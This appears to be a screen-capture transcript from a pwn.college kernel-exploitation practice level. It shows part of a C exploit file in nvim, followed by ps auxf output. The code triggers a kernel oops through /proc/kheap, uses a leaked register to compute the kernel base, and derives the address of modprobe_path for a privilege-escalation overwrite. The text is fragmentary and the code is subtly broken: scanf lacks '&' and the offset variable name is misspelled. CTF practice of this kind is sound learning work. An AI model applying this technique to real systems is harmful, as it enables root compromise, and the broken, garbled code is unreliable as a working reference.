 set_next_ptr(0xfffffffffff);
write_buf(fd);
// Now to do an oops
if (!fork()) {
open("/proc/kheap", O_RDWR);
open("/proc/kheap", O_RDWR);
while(1);
}
uint64_t MAGIC_CONSTANT = 0x1b08c20;
wait(NULL);
uint64_t r11_leak;
scanf("%llx", r11_leak);
uint64_t kern_base = r11_leak - MAGIC_CONSTANT;
uint64_t modrobe_path_offset = 0x1b3f4c0;
uint64_t modprobe_path_addr = kern_base + modprobe_path_offset;
puts("hello world");
sleep(1000);
}
~
~
do.c [+] 112,2-9 Bot
-- INSERT --recording @k
[0] 1:nvim* 2:ssh-
hacker@practice~kernel-exp
hacker@practice~kernel-exp
root 90 3.1 0.2 13168 5248 ? Ss 00:13 0:00 \_ ssh
d: hacker [priv]
hacker 101 0.5 0.1 13168 3712 ? S 00:13 0:00 | \_
sshd: hacker@pts/0
hacker 102 2.2 0.1 4608 2560 pts/0 Ss 00:13 0:00 |
\_ -bash
hacker 115 0.3 0.0 2500 896 pts/0 S+ 00:13 0:00 |
\_ ./a.out
root 118 16.6 0.2 13168 5504 ? Ss 00:13 0:00 \_ ssh
d: hacker [priv]
hacker 129 4.0 0.1 13168 3712 ? S 00:13 0:00 \_
sshd: hacker@pts/1
hacker 130 20.6 0.1 4476 2560 pts/1 Ss 00:13 0:00
\_ -bash
hacker 137 0.0 0.1 6272 2048 pts/1 R+ 00:13 0:00
\_ ps auxf
root 88 0.1 0.0 2516 768 ? S 00:13 0:00 /bin/sl
eep 6h
hacker@vm_practice~kernel-exploitation~level-5:~$
hacker@pwn.college